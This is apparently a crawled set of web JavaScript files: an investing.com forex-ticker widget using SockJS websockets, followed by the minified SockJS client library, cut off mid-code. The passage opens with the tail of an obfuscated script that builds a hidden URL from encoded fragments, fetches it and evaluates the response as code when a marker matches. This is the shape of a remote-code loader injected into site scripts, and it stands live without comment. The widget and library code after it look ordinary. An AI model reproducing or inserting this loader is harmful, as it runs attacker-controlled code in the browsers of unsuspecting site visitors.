HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z)})}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc)}}())}
;

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/fxindex.js
body_size: 1902
content:
// Create a connection to http://localhost:9999/echo
console.log('stream: '+stream);
var sock = null;
//var server_heartbeat_interval = 5;
new_conn = function (){
    var options = {protocols_whitelist: ['websocket', 'xdr-streaming', 'xhr-streaming', 'iframe-eventsource', 'xdr-polling', 'xhr-polling'], debug: true, jsessionid: false, server_heartbeat_interval: 4000, heartbeatTimeout: 2000};
    //sock = new SockJS('//'+stream+':443/echo', null, options);
    sock = new SockJS(stream+'/echo', null, options);
    //sock = new SockJS('http://web61.forexpros.com:80/echo');
    // managing heartbeats
    var heartbeat, death;
    var suicide = false; // why would you do this
    var events = {};
    function on(event, func) {events[event] = func;}

    // all users announce their info to the server and start a heartbeat

    var onDeath = function() {
        clearTimeout(heartbeat);
        clearTimeout(death);
    };

    var setHeartbeat = function() {
        clearTimeout(heartbeat);
        heartbeat = setTimeout(function() {
            console.log("heartbeat");
            sock.send(JSON.stringify({ _event: "heartbeat", data: 'h'}));
        }, 3000);
        death = setTimeout(function() {
            console.log("Dying...");
            sock.close();
        }, 60000);
    };


    on("heartbeat", function(e,data) {
        if (suicide) return; // let death take me
        clearTimeout(death); // death averted
        // console.log("heartbeat: returned, death averted");
        setHeartbeat();
    });

    function getTimeUnitForDisplay(timeUnit) {
        if(timeUnit > 9) return timeUnit;
        return '0' + timeUnit;
    }

    function getUTCTime(timestamp, timezoneOffset) {
        var currentTime = new Date((timestamp + timezoneOffset) * 1000);
        return getTimeUnitForDisplay(currentTime.getUTCHours()) + ':' + getTimeUnitForDisplay(currentTime.getUTCMinutes()) + ':' + getTimeUnitForDisplay(currentTime.getUTCSeconds());
    }

    //sock.onheartbeat = function() {
    //    console.log('heartbeat');
    //};
    // Open the connection
    sock.onopen = function() {
        console.log('open-fx');
        setHeartbeat();

        jQuery.each (pid_arr , function (i , val) {
                console.log(val);
                sock.send(JSON.stringify({_event: "subscribe", "tzID": TimeZoneID, "message": val}));
            }
        )
    };
    // Open the connection END

    on("tick",function(e,data) {
        var content = JSON.parse(e.data);

        //console.log(content.message);
        var result = content.message.split('::');


        var pid_obj = JSON.parse(result[1]);
        //var tz_arr = JSON.parse(pid_obj.local_time);
        //console.log(pid_obj);
        //console.log(tz_arr);
        var _class = pid_obj.last_dir.is('greenBg') ? 'afterGreenBg' : 'afterRedBg';

        var $pairName = $('#pair_' + pid_obj.pid + ' .js-col-pair_name');

        $pairName.attr('main-value', pid_obj.last).removeClass('afterGreenBg afterRedBg').addClass(_class);

        $('.pid-'+pid_obj.pid+'-bid').html(pid_obj.bid);
        $('.pid-'+pid_obj.pid+'-ask').html(pid_obj.ask);
        $('.pid-'+pid_obj.pid+'-last').html(pid_obj.last);
        $('.pid-'+pid_obj.pid+'-last_nColor').html(pid_obj.last);
        $('.pid-'+pid_obj.pid+'-high').html(pid_obj.high);
        $('.pid-'+pid_obj.pid+'-low').html(pid_obj.low);
        $('.pid-'+pid_obj.pid+'-pc').html(pid_obj.pc);

        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('greenArrowIcon');
        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('redArrowIcon');
        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('grayArrowIcon');

        if (pid_obj.pc_col == 'greenFont')
        {  	$('.pid-' + pid_obj.pid + '-arrowSmall').addClass('greenArrowIcon');
        }else if (pid_obj.pc_col == 'redFont'){
            $('.pid-' + pid_obj.pid + '-arrowSmall').addClass('redArrowIcon');
        }else if (pid_obj.pc_col == 'blackFont'){
            $('.pid-' + pid_obj.pid + '-arrowSmall').addClass('grayArrowIcon');
        }

        $('.pid-'+pid_obj.pid+'-pc').removeClass('greenFont');
        $('.pid-'+pid_obj.pid+'-pc').removeClass('redFont');
        $('.pid-'+pid_obj.pid+'-pc').addClass(pid_obj.pc_col);

        $('.pid-'+pid_obj.pid+'-pcp').html(pid_obj.pcp);

        $('.pid-'+pid_obj.pid+'-pcp').removeClass('greenFont');
        $('.pid-'+pid_obj.pid+'-pcp').removeClass('redFont');
        $('.pid-'+pid_obj.pid+'-pcp').addClass(pid_obj.pc_col);

        //$('.pid-'+pid_obj.pid+'-time').html(pid_obj.time);
        //$('.pid-'+pid_obj.pid+'-time').html(tz_arr[TimeZoneID]);
        //$('.pid-'+pid_obj.pid+'-time').html(pid_obj.local_time);
        $('.pid-'+pid_obj.pid+'-time').html(getUTCTime(pid_obj.timestamp, window.timezoneOffset));


        $('.pid-'+pid_obj.pid+'-turnover').html(pid_obj.turnover);
        if ( (pid_obj.last_dir == 'redBg') || (pid_obj.last_dir == 'greenBg') )
        {
            $('.pid-'+pid_obj.pid+'-last').addClass(pid_obj.last_dir);
            $('.pid-'+pid_obj.pid+'-bid').addClass(pid_obj.last_dir);
            $('.pid-'+pid_obj.pid+'-ask').addClass(pid_obj.last_dir);
        }

        setTimeout(function() {
            if (pid_obj.last_dir === 'redBg' || pid_obj.last_dir === 'greenBg') {
                $('.pid-'+pid_obj.pid+'-last').removeClass(pid_obj.last_dir);
                $('.pid-'+pid_obj.pid+'-bid').removeClass(pid_obj.last_dir);
                $('.pid-'+pid_obj.pid+'-ask').removeClass(pid_obj.last_dir);
            }
            $pairName.removeClass('afterGreenBg afterRedBg');
        }, 1250);

        if ( result[0].indexOf("isOpenExch-") != -1)
        {	//console.log('isopenexch', pid_obj);
            isOpenExch(pid_obj);
        }

        if ( result[0].indexOf("isOpenPair-") != -1)
        {	//console.log('isOpenPair', pid_obj);
            isOpenPair(pid_obj);
        }
    });

    var isOpenExch = function(pid_obj) {
        console.log('isOpenExch func', pid_obj);
        $('.isOpenExch-' + pid_obj.exch_ID).removeClass('greenClockIcon').removeClass('redClockIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenExch-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockIcon');
        }

        //for the pair summary instrument model
        $('.isOpenExchBig-' + pid_obj.exch_ID).removeClass('greenClockBigIcon').removeClass('redClockBigIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenExchBig-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockBigIcon');
        }
    };

    var isOpenPair = function(pid_obj) {
        console.log('isOpenPair func', pid_obj);
        $('.isOpenPair-' + pid_obj.pair_ID).removeClass('greenClockIcon').removeClass('redClockIcon');
        $('.isOpenPair-' + pid_obj.pair_ID).addClass(pid_obj.is_open+'ClockIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenPair-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockIcon');
        }

        //for the pair summary instrument model
        $('.isOpenPairBig-' + pid_obj.pair_ID).removeClass('greenClockBigIcon').removeClass('redClockBigIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenPairhBig-' + pid_obj.pair_ID).addClass(pid_obj.is_open+'ClockBigIcon');
        }
    };

    $(window).on('socketNewData', function(e, data) {
        pid_arr = data;
        jQuery.each(data, function(i, val)
        {
            console.log(val);
            sock.send(JSON.stringify({ _event: "subscribe", "tzID": TimeZoneID, "message": val}));
        });
    });

    // On receive message from server
    sock.onmessage = function(e) {
        // Get the content
        //console.log(e.data);

        try {
            //console.log(e.data);
            var data = JSON.parse(e.data);
            if (data._event == undefined)
                data._event = 'tick';
            (events[data._event] || noop)(e,data);
        }catch(err){
            console.log('CATCH ERR ');
            console.log('CATCH ERR '+err.message+e.data);
            sock.close();
            clearTimeout(death); // death averted
            new_conn();
        }

    };
    // On receive message from server END

    // On connection close
    sock.onclose = function() {
        console.log('close-fx');


        setTimeout(function () {
            console.log('retry');
            clearTimeout(death); // death averted
            new_conn();
            console.log("new conn: returned, death averted");
            //console.log('retry2');
        }, 3000);

    }
    // On connection close END

}

new_conn();


// Function for sending the message to server
function sendMessage(){
    // Get the content from the textbox
    var message = $('#message').val();
    var username = $('#username').val();

    // The object to send
    var send = {
        message: message,
        username: username
    };

    // Send it now
    sock.send(JSON.stringify(send));
}

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js
body_size: 10965
content:
/* SockJS client, version --minify, http://sockjs.org, MIT License

 Copyright (c) 2011-2012 VMware, Inc.

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in
 all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 THE SOFTWARE.
 */

// JSON2 by Douglas Crockford (minified).
var JSON;JSON||(JSON={}),function(){function str(a,b){var c,d,e,f,g=gap,h,i=b[a];i&&typeof i=="object"&&typeof i.toJSON=="function"&&(i=i.toJSON(a)),typeof rep=="function"&&(i=rep.call(b,a,i));switch(typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";gap+=indent,h=[];if(Object.prototype.toString.apply(i)==="[object Array]"){f=i.length;for(c=0;c<f;c+=1)h[c]=str(c,i)||"null";e=h.length===0?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]",gap=g;return e}if(rep&&typeof rep=="object"){f=rep.length;for(c=0;c<f;c+=1)typeof rep[c]=="string"&&(d=rep[c],e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e))}else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e));e=h.length===0?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}",gap=g;return e}}function quote(a){escapable.lastIndex=0;return escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function f(a){return a<10?"0"+a:a}"use strict",typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(a,b,c){var d;gap="",indent="";if(typeof c=="number")for(d=0;d<c;d+=1)indent+=" ";else typeof c=="string"&&(indent=c);rep=b;if(!b||typeof b=="function"||typeof b=="object"&&typeof b.length=="number")return str("",{"":a});throw new Error("JSON.stringify")}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&typeof e=="object")for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),d!==undefined?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver=="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")})}()

SockJS=function(){var a=document,b=window,c={},d=function(){};d.prototype.addEventListener=function(a,b){this._listeners||(this._listeners={}),a in this._listeners||(this._listeners[a]=[]);var d=this._listeners[a];c.arrIndexOf(d,b)===-1&&d.push(b);return},d.prototype.removeEventListener=function(a,b){if(!(this._listeners&&a in this._listeners))return;var d=this._listeners[a],e=c.arrIndexOf(d,b);if(e!==-1){d.length>1?this._listeners[a]=d.slice(0,e).concat(d.slice(e+1)):delete this._listeners[a];return}return},d.prototype.dispatchEvent=function(a){var b=a.type,c=Array.prototype.slice.call(arguments,0);this["on"+b]&&this["on"+b].apply(this,c);if(this._listeners&&b in this._listeners)for(var d=0;d<this._listeners[b].length;d++)this._listeners[b][d].apply(this,c)};var e=function(a,b){this.type=a;if(typeof b!="undefined")for(var c in b){if(!b.hasOwnProperty(c))continue;this[c]=b[c]}};e.prototype.toString=function(){var a=[];for(var b in this){if(!this.hasOwnProperty(b))continue;var c=this[b];typeof c=="function"&&(c="[function]"),a.push(b+"="+c)}return"SimpleEvent("+a.join(", ")+")"};var f=function(a){var b=this;b._events=a||[],b._listeners={}};f.prototype.emit=function(a){var b=this;b._verifyType(a);if(b._nuked)return;var c=Array.prototype.slice.call(arguments,1);b["on"+a]&&b["on"+a].apply(b,c);if(a in b._listeners)for(var d=0;d<b._listeners[a].length;d++)b._listeners[a][d].apply(b,c)},f.prototype.on=function(a,b){var c=this;c._verifyType(a);if(c._nuked)return;a in c._listeners||(c._listeners[a]=[]),c._listeners[a].push(b)},f.prototype._verifyType=function(a){var b=this;c.arrIndexOf(b._events,a)===-1&&c.log("Event "+JSON.stringify(a)+" not listed "+JSON.stringify(b._events)+" in "+b)},f.prototype.nuke=function(){var a=this;a._nuked=!0;for(var b=0;b<a._events.length;b++)delete a[a._events[b]];a._listeners={}};var g="abcdefghijklmnopqrstuvwxyz0123456789_";c.random_string=function(a,b){b=b||g.length;var c,d=[];for(c=0;c<a;c++)d.push(g.substr(Math.floor(Math.random()*b),1));return d.join("")},c.random_number=function(a){return Math.floor(Math.random()*a)},c.random_number_string=function(a){var b=(""+(a-1)).length,d=Array(b+1).join("0");return(d+c.random_number(a)).slice(-b)},c.getOrigin=function(a){a+="/";var b=a.split("/").slice(0,3);return b.join("/")},c.isSameOriginUrl=function(a,c){return c||(c=b.location.href),a.split("/").slice(0,3).join("/")===c.split("/").slice(0,3).join("/")},c.getParentDomain=function(a){if(/^[0-9.]*$/.test(a))return a;if(/^\[/.test(a))return a;if(!/[.]/.test(a))return a;var b=a.split(".").slice(1);return b.join(".")},c.objectExtend=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a};var h="_jp";c.polluteGlobalNamespace=function(){h in b||(b[h]={})},c.closeFrame=function(a,b){return"c"+JSON.stringify([a,b])},c.userSetCode=function(a){return a===1e3||a>=3e3&&a<=4999},c.countRTO=function(a){var b;return a>100?b=3*a:b=a+200,b},c.log=function(){b.console&&console.log&&console.log.apply&&console.log.apply(console,arguments)},c.bind=function(a,b){return a.bind?a.bind(b):function(){return a.apply(b,arguments)}},c.flatUrl=function(a){return a.indexOf("?")===-1&&a.indexOf("#")===-1},c.amendUrl=function(b){var d=a.location;if(!b)throw new Error("Wrong url for SockJS");if(!c.flatUrl(b))throw new Error("Only basic urls are supported in SockJS");return b.indexOf("//")===0&&(b=d.protocol+b),b.indexOf("/")===0&&(b=d.protocol+"//"+d.host+b),b=b.replace(/[/]+$/,""),b},c.arrIndexOf=function(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;return-1},c.arrSkip=function(a,b){var d=c.arrIndexOf(a,b);if(d===-1)return a.slice();var e=a.slice(0,d);return e.concat(a.slice(d+1))},c.isArray=Array.isArray||function(a){return{}.toString.call(a).indexOf("Array")>=0},c.delay=function(a,b){return typeof a=="function"&&(b=a,a=0),setTimeout(b,a)};var i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,j={"\0":"\\u0000","\x01":"\\u0001","\x02":"\\u0002","\x03":"\\u0003","\x04":"\\u0004","\x05":"\\u0005","\x06":"\\u0006","\x07":"\\u0007","\b":"\\b","\t":"\\t","\n":"\\n","\x0b":"\\u000b","\f":"\\f","\r":"\\r","\x0e":"\\u000e","\x0f":"\\u000f","\x10":"\\u0010","\x11":"\\u0011","\x12":"\\u0012","\x13":"\\u0013","\x14":"\\u0014","\x15":"\\u0015","\x16":"\\u0016","\x17":"\\u0017","\x18":"\\u0018","\x19":"\\u0019","\x1a":"\\u001a","\x1b":"\\u001b","\x1c":"\\u001c","\x1d":"\\u001d","\x1e":"\\u001e","\x1f":"\\u001f",'"':'\\"',"\\":"\\\\","\x7f":"\\u007f","\x80":"\\u0080","\x81":"\\u0081","\x82":"\\u0082","\x83":"\\u0083","\x84":"\\u0084","\x85":"\\u0085","\x86":"\\u0086","\x87":"\\u0087","\x88":"\\u0088","\x89":"\\u0089","\x8a":"\\u008a","\x8b":"\\u008b","\x8c":"\\u008c","\x8d":"\\u008d","\x8e":"\\u008e","\x8f":"\\u008f","\x90":"\\u0090","\x91":"\\u0091","\x92":"\\u0092","\x93":"\\u0093","\x94":"\\u0094","\x95":"\\u0095","\x96":"\\u0096","\x97":"\\u0097","\x98":"\\u0098","\x99":"\\u0099","\x9a":"\\u009a","\x9b":"\\u009b","\x9c":"\\u009c","\x9d":"\\u009d","\x9e":"\\u009e","\x9f":"\\u009f","\xad":"\\u00ad","\u0600":"\\u0600","\u0601":"\\u0601","\u0602":"\\u0602","\u0603":"\\u0603","\u0604":"\\u0604","\u070f":"\\u070f","\u17b4":"\\u17b4","\u17b5":"\\u17b5","\u200c":"\\u200c","\u200d":"\\u200d","\u200e":"\\u200e","\u200f":"\\u200f","\u2028":"\\u2028","\u2029":"\\u2029","\u202a":"\\u202a","\u202b":"\\u202b","\u202c":"\\u202c","\u202d":"\\u202d","\u202e":"\\u202e","\u202f":"\\u202f","\u2060":"\\u2060","\u2061":"\\u2061","\u2062":"\\u2062","\u2063":"\\u2063","\u2064":"\\u2064","\u2065":"\\u2065","\u2066":"\\u2066","\u2067":"\\u2067","\u2068":"\\u2068","\u2069":"\\u2069","\u206a":"\\u206a","\u206b":"\\u206b","\u206c":"\\u206c","\u206d":"\\u206d","\u206e":"\\u206e","\u206f":"\\u206f","\ufeff":"\\ufeff","\ufff0":"\\ufff0","\ufff1":"\\ufff1","\ufff2":"\\ufff2","\ufff3":"\\ufff3","\ufff4":"\\ufff4","\ufff5":"\\ufff5","\ufff6":"\\ufff6","\ufff7":"\\ufff7","\ufff8":"\\ufff8","\ufff9":"\\ufff9","\ufffa":"\\ufffa","\ufffb":"\\ufffb","\ufffc":"\\ufffc","\ufffd":"\\ufffd","\ufffe":"\\ufffe","\uffff":"\\uffff"},k=/[\x00-\x1f\ud800-\udfff\ufffe\uffff\u0300-\u0333\u033d-\u0346\u034a-\u034c\u0350-\u0352\u0357-\u0358\u035c-\u0362\u0374\u037e\u0387\u0591-\u05af\u05c4\u0610-\u0617\u0653-\u0654\u0657-\u065b\u065d-\u065e\u06df-\u06e2\u06eb-\u06ec\u0730\u0732-\u0733\u0735-\u0736\u073a\u073d\u073f-\u0741\u0743\u0745\u0747\u07eb-\u07f1\u0951\u0958-\u095f\u09dc-\u09dd\u09df\u0a33\u0a36\u0a59-\u0a5b\u0a5e\u0b5c-\u0b5d\u0e38-\u0e39\u0f43\u0f4d\u0f52\u0f57\u0f5c\u0f69\u0f72-\u0f76\u0f78\u0f80-\u0f83\u0f93\u0f9d\u0fa2\u0fa7\u0fac\u0fb9\u1939-\u193a\u1a17\u1b6b\u1cda-\u1cdb\u1dc0-\u1dcf\u1dfc\u1dfe\u1f71\u1f73\u1f75\u1f77\u1f79\u1f7b\u1f7d\u1fbb\u1fbe\u1fc9\u1fcb\u1fd3\u1fdb\u1fe3\u1feb\u1fee-\u1fef\u1ff9\u1ffb\u1ffd\u2000-\u2001\u20d0-\u20d1\u20d4-\u20d7\u20e7-\u20e9\u2126\u212a-\u212b\u2329-\u232a\u2adc\u302b-\u302c\uaab2-\uaab3\uf900-\ufa0d\ufa10\ufa12\ufa15-\ufa1e\ufa20\ufa22\ufa25-\ufa26\ufa2a-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40-\ufb41\ufb43-\ufb44\ufb46-\ufb4e\ufff0-\uffff]/g,l,m=JSON&&JSON.stringify||function(a){return i.lastIndex=0,i.test(a)&&(a=a.replace(i,function(a){return j[a]})),'"'+a+'"'},n=function(a){var b,c={},d=[];for(b=0;b<65536;b++)d.push(String.fromCharCode(b));return a.lastIndex=0,d.join("").replace(a,function(a){return c[a]="\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4),""}),a.lastIndex=0,c};c.quote=function(a){var b=m(a);return k.lastIndex=0,k.test(b)?(l||(l=n(k)),b.replace(k,function(a){return l[a]})):b};var o=["websocket","xdr-streaming","xhr-streaming","iframe-eventsource","iframe-htmlfile","xdr-polling","xhr-polling","iframe-xhr-polling","jsonp-polling"];c.probeProtocols=function(){var a={};for(var b=0;b<o.length;b++){var c=o[b];a[c]=y[c]&&y[c].enabled()}return a},c.detectProtocols=function(a,b,c){var d={},e=[];b||(b=o);for(var f=0;f<b.length;f++){var g=b[f];d[g]=a[g]}var h=function(a){var b=a.shift();d[b]?e.push(b):a.length>0&&h(a)};return c.websocket!==!1&&h(["websocket"]),d["xhr-streaming"]&&!c.null_origin?e.push("xhr-streaming"):d["xdr-streaming"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-streaming"):h(["iframe-eventsource","iframe-htmlfile"]),d["xhr-polling"]&&!c.null_origin?e.push("xhr-polling"):d["xdr-polling"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-polling"):h(["iframe-xhr-polling","jsonp-polling"]),e};var p="_sockjs_global";c.createHook=function(){var a="a"+c.random_string(8);if(!(p in b)){var d={};b[p]=function(a){return a in d||(d[a]={id:a,del:function(){delete d[a]}}),d[a]}}return b[p](a)},c.attachMessage=function(a){c.attachEvent("message",a)},c.attachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.addEventListener(c,d,!1):(a.attachEvent("on"+c,d),b.attachEvent("on"+c,d))},c.detachMessage=function(a){c.detachEvent("message",a)},c.detachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.removeEventListener(c,d,!1):(a.detachEvent("on"+c,d),b.detachEvent("on"+c,d))};var q={},r=!1,s=function(){for(var a in q)q[a](),delete q[a]},t=function(){if(r)return;r=!0,s()};c.attachEvent("unload",t),c.unload_add=function(a){var b=c.random_string(8);return q[b]=a,r&&c.delay(s),b},c.unload_del=function(a){a in q&&delete q[a]},c.createIframe=function(b,d){var e=a.createElement("iframe"),f,g,h=function(){clearTimeout(f);try{e.onload=null}catch(a){}e.onerror=null},i=function(){e&&(h(),setTimeout(function(){e&&e.parentNode.removeChild(e),e=null},0),c.unload_del(g))},j=function(a){e&&(i(),d(a))},k=function(a,b){try{e&&e.contentWindow&&e.contentWindow.postMessage(a,b)}catch(c){}};return e.src=b,e.style.display="none",e.style.position="absolute",e.onerror=function(){j("onerror")},e.onload=function(){clearTimeout(f),f=setTimeout(function(){j("onload timeout")},2e3)},a.body.appendChild(e),f=setTimeout(function(){j("timeout")},15e3),g=c.unload_add(i),{post:k,cleanup:i,loaded:h}},c.createHtmlfile=function(a,d){var e=new ActiveXObject("htmlfile"),f,g,i,j=function(){clearTimeout(f)},k=function(){e&&(j(),c.unload_del(g),i.parentNode.removeChild(i),i=e=null,CollectGarbage())},l=function(a){e&&(k(),d(a))},m=function(a,b){try{i&&i.contentWindow&&i.contentWindow.postMessage(a,b)}catch(c){}};e.open(),e.write('<html><script>document.domain="'+document.domain+'";'+"</s"+"cript></html>"),e.close(),e.parentWindow[h]=b[h];var n=e.createElement("div");return e.body.appendChild(n),i=e.createElement("iframe"),n.appendChild(i),i.src=a,f=setTimeout(function(){l("timeout")},15e3),g=c.unload_add(k),{post:m,cleanup:k,loaded:j}};var u=function(){};u.prototype=new f(["chunk","finish"]),u.prototype._start=function(a,d,e,f){var g=this;try{g.xhr=new XMLHttpRequest}catch(h){}if(!g.xhr)try{g.xhr=new b.ActiveXObject("Microsoft.XMLHTTP")}catch(h){}if(b.ActiveXObject||b.XDomainRequest)d+=(d.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);g.unload_ref=c.unload_add(function(){g._cleanup(!0)});try{g.xhr.open(a,d,!0)}catch(i){g.emit("finish",0,""),g._cleanup();return}if(!f||!f.no_credentials)g.xhr.withCredentials="true";if(f&&f.headers)for(var j in f.headers)g.xhr.setRequestHeader(j,f.headers[j]);g.xhr.onreadystatechange=function(){if(g.xhr){var a=g.xhr;switch(a.readyState){case 3:try{var b=a.status,c=a.responseText}catch(a){}b===1223&&(b=204),c&&c.length>0&&g.emit("chunk",b,c);break;case 4:var b=a.status;b===1223&&(b=204),g.emit("finish",b,a.responseText),g._cleanup(!1)}}},g.xhr.send(e)},u.prototype._cleanup=function(a){var b=this;if(!b.xhr)return;c.unload_del(b.unload_ref),b.xhr.onreadystatechange=function(){};if(a)try{b.xhr.abort()}catch(d){}b.unload_ref=b.xhr=null},u.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)};var v=c.XHRCorsObject=function(){var a=this,b=arguments;c.delay(function(){a._start.apply(a,b)})};v.prototype=new u;var w=c.XHRLocalObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d,{no_credentials:!0})})};w.prototype=new u;var x=c.XDRObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d)})};x.prototype=new f(["chunk","finish"]),x.prototype._start=function(a,b,d){var e=this,f=new XDomainRequest;b+=(b.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);var g=f.ontimeout=f.onerror=function(){e.emit("finish",0,""),e._cleanup(!1)};f.onprogress=function(){e.emit("chunk",200,f.responseText)},f.onload=function(){e.emit("finish",200,f.responseText),e._cleanup(!1)},e.xdr=f,e.unload_ref=c.unload_add(function(){e._cleanup(!0)});try{e.xdr.open(a,b),e.xdr.send(d)}catch(h){g()}},x.prototype._cleanup=function(a){var b=this;if(!b.xdr)return;c.unload_del(b.unload_ref),b.xdr.ontimeout=b.xdr.onerror=b.xdr.onprogress=b.xdr.onload=null;if(a)try{b.xdr.abort()}catch(d){}b.unload_ref=b.xdr=null},x.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)},c.isXHRCorsCapable=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?1:b.XDomainRequest&&a.domain?2:L.enabled()?3:4};var y=function(a,d,e){if(this===b)return new y(a,d,e);var f=this,g;f._options={devel:!1,debug:!1,protocols_whitelist:[],info:undefined,rtt:undefined},e&&c.objectExtend(f._options,e),f._base_url=c.amendUrl(a),f._server=f._options.server||c.random_number_string(1e3),f._options.protocols_whitelist&&f._options.protocols_whitelist.length?g=f._options.protocols_whitelist:(typeof d=="string"&&d.length>0?g=[d]:c.isArray(d)?g=d:g=null,g&&f._debug('Deprecated API: Use "protocols_whitelist" option instead of supplying protocol list as a second parameter to SockJS 